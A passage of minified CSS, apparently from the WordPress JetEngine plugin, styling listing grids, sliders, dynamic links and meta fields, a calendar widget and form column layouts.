auto;position:relative;z-index:1}.jet-listing-dynamic-repeater__body>*{flex:0 0 100%;max-width:100%}.jet-listing-dynamic-repeater__counter{position:relative;box-sizing:border-box!important;display:flex!important;align-items:center!important;justify-content:center!important}.has-counter.counter--at-right .jet-listing-dynamic-repeater__counter{order:2}.jet-listing-dynamic-repeater__delimiter{white-space:pre}.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items{gap:var(--je-repeater-items-gap)}.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.has-counter .jet-listing-dynamic-repeater__item{flex-direction:row}.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__items.counter--above .jet-listing-dynamic-repeater__item{flex-direction:column}.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item{display:flex;flex-direction:column;gap:var(--je-repeater-item-gap)}.brxe-jet-engine-listing-dynamic-repeater .jet-listing-dynamic-repeater__item>*{width:var(--je-repeater-item-width);height:var(--je-repeater-item-height);background-color:var(--je-repeater-item-bg)}.jet-listing-dynamic-link{display:flex;flex-direction:column}.jet-listing-dynamic-link__icon.is-svg-icon{display:inline-flex}.jet-listing-dynamic-link__icon.is-svg-icon svg{width:1em;height:1em}.jet-listing-dynamic-link__link{display:inline-flex;justify-content:center;align-items:center;align-self:flex-start}.jet-listing-dynamic-link__icon{order:1}.jet-listing-dynamic-link__label{order:2}.jet-listing-dynamic-link form.cart{display:flex}.jet-listing-dynamic-link form.cart .quantity{display:inline-flex}.jet-listing-dynamic-link form.cart .quantity .qty{width:100%}.jet-listing-dynamic-link .button.jet-woo-add-to-cart{display:inline-flex}.jet-listing-dynamic-link .button.jet-woo-add-to-cart.added::after{order:3}.jet-listing-dynamic-link .button.jet-woo-add-to-cart+.added_to_cart.wc-forward{display:none!important}.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link>.elementor-widget-container,.jet-engine-optimized-dom .elementor-widget-jet-listing-dynamic-link>.jet-listing-dynamic-link__link,.jet-engine-optimized-dom .jet-listing-dynamic-link-block{display:flex;flex-direction:column}.jet-remove-from-store.is-hidden{display:none!important}.jet-add-to-cart+.added_to_cart.wc-forward{display:none!important}.brxe-jet-engine-listing-dynamic-link{display:inline-flex}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link{display:block;flex-direction:initial}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__link{display:flex}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon{display:inline-flex;order:initial}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon svg{fill:currentColor}.brxe-jet-engine-listing-dynamic-link .jet-listing-dynamic-link__icon path{fill:inherit}.jet-listing-dynamic-terms__icon{display:inline-block}.jet-listing-dynamic-terms__icon.is-svg-icon{display:inline-flex}.jet-listing-dynamic-terms__icon.is-svg-icon svg{width:1em;height:1em}.jet-listing-dynamic-terms__link{display:inline-block}.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms{display:flex;flex-wrap:wrap;gap:var(--je-terms-gap);flex-direction:var(--je-terms-flex-direction,row);align-items:var(--je-terms-align-items,center);justify-content:var(--je-terms-justify-content)}.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon{line-height:1;font-size:var(--je-terms-icon-fz);color:var(--je-terms-icon-color)}.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(path),.brxe-jet-engine-listing-dynamic-terms .jet-listing-dynamic-terms__icon :is(svg){fill:var(--je-terms-icon-color)}.meta-layout-inline .jet-listing-dynamic-meta__item{display:inline-block;margin-left:5px;margin-right:5px}.meta-layout-inline .jet-listing-dynamic-meta__item:first-child{margin-left:0}.meta-layout-inline .jet-listing-dynamic-meta__item:last-child{margin-right:0}.meta-layout-list .jet-listing-dynamic-meta__item{display:block}.jet-listing-dynamic-meta__item a{text-decoration:inherit}.jet-listing-dynamic-meta__icon,.jet-listing-dynamic-meta__item-val,.jet-listing-dynamic-meta__prefix,.jet-listing-dynamic-meta__suffix{display:inline-block}.jet-listing-dynamic-meta__icon{margin-right:4px}.rtl .jet-listing-dynamic-meta__icon{margin-right:0;margin-left:4px}.jet-listing-dynamic-meta__icon.is-svg-icon{display:inline-flex}.jet-listing-dynamic-meta__icon.is-svg-icon svg{width:1em;height:1em}.jet-listing-dynamic-meta__prefix{margin-right:4px}.rtl .jet-listing-dynamic-meta__prefix{margin-right:0;margin-left:4px}.jet-listing-dynamic-meta__suffix{margin-left:4px}.rtl .jet-listing-dynamic-meta__suffix{margin-left:0;margin-right:4px}.jet-listing-grid[data-lazy-load]{min-height:1px}.jet-listing-grid__items{display:flex;flex-wrap:wrap;margin:0 -10px;width:calc(100% + 20px)}.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop,.jet-listing-grid__items.swiper-wrapper){display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--jet-column-min-width),1fr))}.jet-listing-grid__items.inline-desk-css:not(.jet-listing-grid__scroll-slider-wrap-desktop,.jet-listing-grid__items.swiper-wrapper).slick-slider .slick-slide{width:var(--jet-column-min-width)}.jet-listing-grid__items[data-is-list]{padding:0;text-indent:0;list-style-type:none}@media (max-width:1024px){.jet-listing-grid__items.inline-tablet-css:not(.jet-listing-grid__scroll-slider-wrap-tablet){display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--jet-column-tablet-min-width),1fr))}.jet-listing-grid__items.slick-slider .slick-slide{width:var(--jet-column-tablet-min-width)}}@media (max-width:767px){.jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile){display:grid;grid-template-columns:repeat(auto-fill,minmax(var(--jet-column-mobile-min-width),1fr))}.jet-listing-grid__items.inline-mobile-css:not(.jet-listing-grid__scroll-slider-wrap-mobile).slick-slider .slick-slide{width:var(--jet-column-mobile-min-width)}}body.wp-admin.block-editor-page .jet-listing-grid__slider .jet-listing-grid__items{flex-wrap:nowrap}.jet-listing-grid__items.grid-col-desk-1{--columns:1}.jet-listing-grid__items.grid-col-desk-2{--columns:2}.jet-listing-grid__items.grid-col-desk-3{--columns:3}.jet-listing-grid__items.grid-col-desk-4{--columns:4}.jet-listing-grid__items.grid-col-desk-5{--columns:5}.jet-listing-grid__items.grid-col-desk-6{--columns:6}.jet-listing-grid__items.grid-col-desk-7{--columns:7}.jet-listing-grid__items.grid-col-desk-8{--columns:8}.jet-listing-grid__items.grid-col-desk-9{--columns:9}.jet-listing-grid__items.grid-col-desk-10{--columns:10}.jet-listing-grid__items.grid-col-desk-11{--columns:11}.jet-listing-grid__items.grid-col-desk-12{--columns:12}@media (max-width:1024px){.jet-listing-grid__items.grid-col-tablet-1{--columns:1}.jet-listing-grid__items.grid-col-tablet-2{--columns:2}.jet-listing-grid__items.grid-col-tablet-3{--columns:3}.jet-listing-grid__items.grid-col-tablet-4{--columns:4}.jet-listing-grid__items.grid-col-tablet-5{--columns:5}.jet-listing-grid__items.grid-col-tablet-6{--columns:6}.jet-listing-grid__items.grid-col-tablet-7{--columns:7}.jet-listing-grid__items.grid-col-tablet-8{--columns:8}.jet-listing-grid__items.grid-col-tablet-9{--columns:9}.jet-listing-grid__items.grid-col-tablet-10{--columns:10}.jet-listing-grid__items.grid-col-tablet-11{--columns:11}.jet-listing-grid__items.grid-col-tablet-12{--columns:12}}@media (max-width:767px){.jet-listing-grid__items.grid-col-mobile-1{--columns:1}.jet-listing-grid__items.grid-col-mobile-2{--columns:2}.jet-listing-grid__items.grid-col-mobile-3{--columns:3}.jet-listing-grid__items.grid-col-mobile-4{--columns:4}.jet-listing-grid__items.grid-col-mobile-5{--columns:5}.jet-listing-grid__items.grid-col-mobile-6{--columns:6}.jet-listing-grid__items.grid-col-mobile-7{--columns:7}.jet-listing-grid__items.grid-col-mobile-8{--columns:8}.jet-listing-grid__items.grid-col-mobile-9{--columns:9}.jet-listing-grid__items.grid-col-mobile-10{--columns:10}.jet-listing-grid__items.grid-col-mobile-11{--columns:11}.jet-listing-grid__items.grid-col-mobile-12{--columns:12}}.jet-listing-grid__masonry{align-items:flex-start}.jet-listing-grid__list_item{display:block}.jet-listing-grid__item{padding:10px;box-sizing:border-box}.jet-listing-grid__items>.jet-listing-grid__item{max-width:calc(100% / var(--columns));flex:0 0 calc(100% / var(--columns))}.jet-listing-grid__item.colspan-1{max-width:100%!important;flex:0 0 100%!important}.jet-listing-grid__item[class*=colspan-2-]{max-width:min(200% / var(--columns),100%)!important;flex:0 0 min(200% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-3-]{max-width:min(300% / var(--columns),100%)!important;flex:0 0 min(300% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-4-]{max-width:min(400% / var(--columns),100%)!important;flex:0 0 min(400% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-5-]{max-width:min(500% / var(--columns),100%)!important;flex:0 0 min(500% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-6-]{max-width:min(600% / var(--columns),100%)!important;flex:0 0 min(600% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-7-]{max-width:min(700% / var(--columns),100%)!important;flex:0 0 min(700% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-8-]{max-width:min(800% / var(--columns),100%)!important;flex:0 0 min(800% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-9-]{max-width:min(900% / var(--columns),100%)!important;flex:0 0 min(900% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-10-]{max-width:min(1000% / var(--columns),100%)!important;flex:0 0 min(1000% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-11-]{max-width:min(1100% / var(--columns),100%)!important;flex:0 0 min(1100% / var(--columns),100%)!important}.jet-listing-grid__item[class*=colspan-12-]{max-width:min(1200% / var(--columns),100%)!important;flex:0 0 min(1200% / var(--columns),100%)!important}.jet-listing-grid__slider{position:relative}body.wp-admin.block-editor-page .jet-listing-grid__slider{overflow:hidden}.jet-listing-grid__slider[dir=rtl] .slick-slide{float:right}.jet-listing-grid__slider-icon.slick-arrow{position:absolute;top:50%;width:50px;height:50px;line-height:50px;font-size:30px;color:#fff;background-color:#111;left:0;margin-top:-25px;cursor:pointer;text-align:center;z-index:90;display:flex;align-items:center;justify-content:center}.jet-listing-grid__slider-icon.slick-arrow.next-arrow{left:auto;right:0;transform:scaleX(-1)}.jet-listing-grid__slider-icon.slick-arrow svg{height:30px;width:auto}.jet-listing-grid__slider-icon.slick-arrow svg path{fill:currentColor}.jet-listing-grid__slider.slick-lib>.jet-listing-grid__items:not(.slick-initialized)>.jet-listing-grid__item{display:none}.jet-listing-grid__slider.slick-lib>.jet-listing-grid__items:not(.slick-initialized)>.jet-listing-grid__item:first-of-type{display:block}body.wp-admin.block-editor-page .jet-listing-grid__slider.slick-lib>.jet-listing-grid__items:not(.slick-initialized)>.jet-listing-grid__item{display:block}.jet-listing-grid__slider .jet-slick-dots{display:flex;align-items:center;justify-content:center;width:100%;margin:10px 0;padding:0}.jet-listing-grid__slider .jet-slick-dots li{width:12px;height:12px;border-radius:100%;text-indent:-50px;overflow:hidden;cursor:pointer;background:#eee;margin:3px}.jet-listing-grid__slider .jet-slick-dots li.slick-active,.jet-listing-grid__slider .jet-slick-dots li:hover{background:#111}.jet-listing-grid__slider[dir=rtl] .jet-slick-dots li{text-indent:50px}.jet-listing-grid__loader{--spinner-color:rgba(100, 100, 100, 0.8);--spinner-size:36px;display:flex;justify-content:center;align-items:center;gap:15px;visibility:hidden}.jet-listing-grid-loading .jet-listing-grid__loader{visibility:visible}.jet-listing-grid__loader-spinner{width:var(--spinner-size);height:var(--spinner-size);border:4px solid var(--spinner-color);border-top-color:transparent;border-radius:50%;-webkit-animation:jet-engine-spin 1s infinite linear;animation:jet-engine-spin 1s infinite linear}.jet-engine-listing-overlay-wrap{position:relative;cursor:pointer}.jet-engine-listing-overlay-link{position:absolute;left:0;right:0;top:0;bottom:0;z-index:-1;font-size:0!important}body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=widescreen] .jet-listing-grid__scroll-slider-widescreen>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=desktop] .jet-listing-grid__scroll-slider-desktop>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=laptop] .jet-listing-grid__scroll-slider-laptop>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=tablet_extra] .jet-listing-grid__scroll-slider-tablet_extra>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=tablet] .jet-listing-grid__scroll-slider-tablet>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=mobile_extra] .jet-listing-grid__scroll-slider-mobile_extra>.jet-listing-grid__items{flex-wrap:nowrap}body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}body[data-elementor-device-mode=mobile] .jet-listing-grid__scroll-slider-mobile>.jet-listing-grid__items{flex-wrap:nowrap}@media (min-width:1025px){.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-desktop>.jet-listing-grid__items{flex-wrap:nowrap}}@media (min-width:768px) and (max-width:1024px){.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-tablet>.jet-listing-grid__items{flex-wrap:nowrap}}@media (max-width:767px){.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.jet-listing-grid--blocks .jet-listing-grid__scroll-slider-mobile>.jet-listing-grid__items{flex-wrap:nowrap}}@media (max-width:767px){.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-mobile>.jet-listing-grid__items{flex-wrap:nowrap}}@media (max-width:991px){.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-tablet>.jet-listing-grid__items{flex-wrap:nowrap}}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop{overflow-x:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider-desktop>.jet-listing-grid__items{flex-wrap:nowrap}.jet-listing-grid__item.jet-equal-columns>*{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>.elementor-inner{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>.elementor-section-wrap{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>.elementor-section-wrap>.elementor-section{height:100%}.jet-listing-grid__item.jet-equal-columns>.elementor>:is(.elementor-section,.e-container,.e-con){height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>.elementor-inner{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>.elementor-inner>.elementor-section-wrap{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>.elementor-inner>.elementor-section-wrap>.elementor-section{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>.elementor-section-wrap{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>.elementor-section-wrap>.elementor-section{height:100%}.jet-listing-grid__item.jet-equal-columns .jet-engine-listing-overlay-wrap>.elementor>:is(.elementor-section,.e-container,.e-con){height:100%}.jet-listing-grid__items.jet-equal-columns__wrapper .slick-track{display:flex;align-items:stretch}.jet-listing-grid__items.jet-equal-columns__wrapper .swiper-slide.jet-equal-columns{height:auto}.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide{float:none;height:auto;display:flex;flex-direction:column}.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide img{-o-object-fit:cover;object-fit:cover;flex-grow:1}.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide .jet-equal-columns,.jet-listing-grid__items.jet-equal-columns__wrapper .slick-slide>*{height:100%}.jet-listing-not-found{text-align:center;display:block;margin:0;width:100%}@-webkit-keyframes jet-engine-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}@keyframes jet-engine-spin{0%{transform:rotate(0)}100%{transform:rotate(359deg)}}.brxe-jet-engine-listing-grid .jet-listing-grid__slider.swiper-lib{margin-left:var(--swiper-margin-correction,0);margin-right:var(--swiper-margin-correction,0)}.brxe-jet-engine-listing-grid .jet-listing-grid__items{width:auto;margin:0;--column-gap:20px;--row-gap:20px;gap:var(--row-gap) var(--column-gap);--item-width:calc( ( 100% - ( var(--columns) - 1 ) * var(--column-gap) ) / var(--columns) )}.brxe-jet-engine-listing-grid .jet-listing-grid__items.slick-slider .slick-list{margin-right:calc(var(--column-gap)/ -2);margin-left:calc(var(--column-gap)/ -2)}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item{max-width:var(--item-width);flex:0 0 var(--item-width)}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-2-]{max-width:min(2 * var(--item-width) + (2 - 1) * var(--column-gap),100%)!important;flex:0 0 min(2 * var(--item-width) + (2 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-3-]{max-width:min(3 * var(--item-width) + (3 - 1) * var(--column-gap),100%)!important;flex:0 0 min(3 * var(--item-width) + (3 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-4-]{max-width:min(4 * var(--item-width) + (4 - 1) * var(--column-gap),100%)!important;flex:0 0 min(4 * var(--item-width) + (4 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-5-]{max-width:min(5 * var(--item-width) + (5 - 1) * var(--column-gap),100%)!important;flex:0 0 min(5 * var(--item-width) + (5 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-6-]{max-width:min(6 * var(--item-width) + (6 - 1) * var(--column-gap),100%)!important;flex:0 0 min(6 * var(--item-width) + (6 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-7-]{max-width:min(7 * var(--item-width) + (7 - 1) * var(--column-gap),100%)!important;flex:0 0 min(7 * var(--item-width) + (7 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-8-]{max-width:min(8 * var(--item-width) + (8 - 1) * var(--column-gap),100%)!important;flex:0 0 min(8 * var(--item-width) + (8 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-9-]{max-width:min(9 * var(--item-width) + (9 - 1) * var(--column-gap),100%)!important;flex:0 0 min(9 * var(--item-width) + (9 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-10-]{max-width:min(10 * var(--item-width) + (10 - 1) * var(--column-gap),100%)!important;flex:0 0 min(10 * var(--item-width) + (10 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-11-]{max-width:min(11 * var(--item-width) + (11 - 1) * var(--column-gap),100%)!important;flex:0 0 min(11 * var(--item-width) + (11 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__items>.jet-listing-grid__item[class*=colspan-12-]{max-width:min(12 * var(--item-width) + (12 - 1) * var(--column-gap),100%)!important;flex:0 0 min(12 * var(--item-width) + (12 - 1) * var(--column-gap),100%)!important}.brxe-jet-engine-listing-grid .jet-listing-grid__item{padding:0}.brxe-jet-engine-listing-grid .jet-listing-grid__item.slick-slide{padding:calc(var(--row-gap)/ 2) calc(var(--column-gap)/ 2)}.brxe-jet-engine-listing-grid .jet-listing-grid__item.swiper-slide{padding-top:calc(var(--row-gap)/ 2);padding-bottom:calc(var(--row-gap)/ 2)}.brxe-jet-engine-listing-grid .jet-slick-dots{gap:8px}.brxe-jet-engine-listing-grid .jet-slick-dots li{margin:0}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-button{width:0;height:0}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-track{border:none}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-corner{background-color:transparent}.brxe-jet-engine-listing-grid .jet-listing-grid__scroll-slider::-webkit-scrollbar-thumb{border:none}.brxe-jet-engine-listing-grid .jet-listing-grid__slider-icon svg{width:1em;height:1em}div.brxe-jet-engine-listing-grid{width:100%}div.brxe-jet-engine-listing-grid>div.jet-listing-grid{width:100%}.jet-calendar-loading{opacity:.5!important;pointer-events:none!important;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jet-calendar-loading .jet-calendar-caption__date-select{pointer-events:none}.jet-calendar-grid{width:100%;table-layout:fixed;border-collapse:separate}.jet-calendar-caption{max-width:100%}.jet-calendar-caption__wrap{display:flex;align-items:center}.jet-calendar-caption__wrap.wrap-layout-3{justify-content:center}.jet-calendar-caption__wrap.wrap-layout-4{justify-content:space-between}.jet-calendar-caption__name{font-weight:700;flex:1 1 auto;text-align:left}.wrap-layout-2 .jet-calendar-caption__name{text-align:right;order:2}.wrap-layout-3 .jet-calendar-caption__name,.wrap-layout-4 .jet-calendar-caption__name{flex:0 0 auto;text-align:center;order:2}.jet-calendar-caption__dates{display:flex;flex-direction:row;-moz-column-gap:.5em;column-gap:.5em}.wrap-layout-2 .jet-calendar-caption__dates{justify-content:flex-end}.jet-calendar-caption__select-wrapper{position:relative;text-decoration:underline;cursor:pointer}.jet-calendar-caption__select-wrapper select{text-align:start;width:100%;font-family:inherit;font-size:inherit;cursor:pointer}.jet-calendar-caption__date-select{position:absolute;margin:0;padding:0;left:0;top:0;text-transform:inherit;opacity:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;height:100%}.jet-calendar-caption__date-select:focus-visible{outline:0}.jet-calendar-nav__link{cursor:pointer;width:40px;height:40px;display:flex;align-items:center;justify-content:center}.jet-calendar-nav__link svg{height:1em;fill:currentColor}.wrap-layout-3 .jet-calendar-nav__link.nav-link-prev,.wrap-layout-4 .jet-calendar-nav__link.nav-link-prev{order:1}.rtl .jet-calendar-nav__link.nav-link-prev svg{transform:scaleX(-1)}.wrap-layout-3 .jet-calendar-nav__link.nav-link-next,.wrap-layout-4 .jet-calendar-nav__link.nav-link-next{order:3}body:not(.rtl) .jet-calendar-nav__link.nav-link-next svg{transform:scaleX(-1)}.jet-calendar-header__week-day{width:14.2857%;text-align:center;padding:10px;background:#fafafa}.jet-calendar-header__week-day.day-pad{opacity:.5}.jet-calendar-week__day{width:14.2857%;vertical-align:top}.jet-calendar-week__day-wrap{position:relative}.jet-calendar-week__day-header{display:flex;position:relative;z-index:3}.jet-calendar-week__day-date{display:flex;align-items:center}.jet-calendar-week__day-mobile-wrap{display:none}@media (max-width:1025px){.jet-calendar-week__day-mobile-wrap{display:flex}}.jet-calendar-week__day-mobile-overlay{cursor:pointer;position:absolute;z-index:20;left:0;right:0;top:0;bottom:0}.jet-calendar-week__day-mobile-trigger{width:24px;height:24px;cursor:pointer}.jet-calendar-week__day-content{padding:10px;min-height:100px}@media (max-width:1025px){.jet-calendar-week__day-content{display:none}}.brxe-jet-listing-calendar .jet-calendar-week__day{padding:0}.brxe-jet-listing-calendar .jet-calendar-week__day-date{display:block;text-align:center}.brxe-jet-listing-calendar .jet-calendar-nav__link svg{width:1em;height:1em}.jet-form.is-loading{opacity:.5;pointer-events:none}.jet-form-row{display:flex;flex-wrap:wrap;margin:0 -5px;padding:5px 0}.jet-form-row:last-child{padding-bottom:0!important}.jet-form-row--first-visible{padding-top:0!important}.jet-form-row.jet-form-row--hidden{margin:0!important;padding:0!important}.jet-form__group-break{width:100%;flex:0 0 100%}.jet-form-col{min-height:1px;padding:0 5px;display:flex;align-items:flex-start;align-content:flex-start;flex-wrap:wrap;max-width:100%;flex:0 0 100%}.jet-form-col.field-type-heading{flex-wrap:wrap!important}.layout-row .jet-form-col{flex-wrap:nowrap}.jet-form-col__start{flex:0 0 30%;max-width:30%}.jet-form-col__end{display:flex;flex:1 1 auto}@media (min-width:600px){.jet-form-col-1{max-width:8.33333%;width:8.33333%;flex:0 0 8.33333%}.jet-form-col-2{max-width:16.66666%;width:16.66666%;flex:0 0 16.66666%}.jet-form-col-3{max-width:25%;width:25%;flex:0 0 25%}.jet-form-col-4{max-width:33.33333%;width:33.33333%;flex:0 0 33.33333%}.jet-form-col-5{max-width:41.66666%;width:41.66666%;flex:0 0 41.66666%}.jet-form-col-6{max-width:50%;width:50%;flex:0 0 50%}.jet-form-col-7{max-width:58.33333%;width:58.33333%;flex:0 0 58.33333%}.jet-form-col-8{max-width:66.66666%;width:66.66666%;flex:0 0 66.66666%}.jet-form-col-9{max-width:75%;width:75%;flex:0 0 75%}.jet-form-col-10{max-width:83.33333%;width:83.33333%;flex:0 0 83.33333%}.jet-form-col-11{max-width:91.66666%;width:91.66666%;flex:0 0 91.66666%}.jet-form-col-12{max-width:100%;width:100%;flex:0 0 100%}body:not(.rtl) .jet-form-push-1{margin-left:calc(1 / 12 * 100%)}body.rtl .jet-form-push-1{margin-right:calc(1 / 12 * 100%)}body:not(.rtl) .jet-form-push-2{margin-left:calc(2 / 12 * 100%)}body.rtl .jet-form-push-2{margin-right:calc(2 / 12 * 100%)}body:not(.rtl) .jet-form-push-3{margin-left:calc(3 / 12 * 100%)}body.rtl .jet-form-push-3{margin-right:calc(3 / 12 * 100%)}body:not(.rtl) .jet-form-push-4{margin-left:calc(4 / 12 * 100%)}body.rtl .jet-form-push-4{margin-right:calc(4 / 12 * 100%)}body:not(.rtl) .jet-form-push-5{margin-left:calc(5 / 12 * 100%)}body.rtl .jet-form-push-5{margin-right:calc(5 / 12 * 100%)}body:not(.rtl) .jet-form-push-6{margin-left:calc(6 / 12 * 100%)}body.rtl .jet-form-push-6{margin-right:calc(6 / 12 * 100%)}body:not(.rtl) .jet-form-push-7{margin-left:calc(7 / 12 * 100%)}body.rtl .jet-form-push-7{margin-right:calc(7 / 12 * 100%)}body:not(.rtl) .jet-form-push-8{margin-left:calc(8 / 12 * 100%)}body.rtl .jet-form-push-8{margin-right:calc(8 / 12 * 100%)}body:not(.rtl) .jet-form-push-9{margin-left:calc(9 / 12 * 100%)}body.rtl .jet-form-push-9{margin-right:calc(9 / 12 * 100%)}body:not(.rtl) .jet-form-push-10{margin-left:calc(10 / 12 * 100%)}body.rtl .jet-form-push-10{margin-right:calc(10 / 12 * 100%)}body:not(.rtl) .jet-form-push-11{margin-left:calc(11 / 12 * 100%)}body.rtl .jet-form-push-11{margin-right:calc(11 / 12 * 100%)}}.jet-form-page--hidden{display:none}.jet-form__next-page-msg{display:none}.jet-form__next-page-msg--visible{display:block}.jet-form__calculated-field{display:flex}.jet-form__calculated-field--hidden{display:none}.layout-column .jet-form__label{max-width:100%;flex:0 1 100%}.jet-form__heading,.jet-form__label{flex:0 0 100%;display:flex;justify-content:space-between;align-items:center;width:100%}.jet-form__field-error{width:100%}.jet-form__desc{display:block}.layout-column 